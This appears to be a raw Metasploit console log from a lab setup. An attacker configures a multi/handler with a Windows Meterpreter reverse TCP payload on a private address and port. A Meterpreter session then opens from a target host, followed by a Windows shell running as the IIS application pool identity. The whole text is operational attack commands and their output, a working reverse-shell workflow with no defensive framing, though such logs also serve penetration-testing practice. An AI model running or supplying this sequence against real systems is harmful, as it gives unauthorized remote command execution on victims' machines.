 =[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.19.141
lhost => 192.168.19.141
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.141:12345
[*] Sending stage (175174 bytes) to 192.168.19.138
[*] Meterpreter session 1 opened (192.168.19.141:12345 -> 192.168.19.138:49191) at 2022-10-14 23:29:23 -0400
meterpreter > whoami]
[-] Unknown command: whoami].
meterpreter > shell
Process 3540 created.
Channel 1 created.
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
c:\windows\system32\inetsrv>whioami
whioami
'whioami'
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>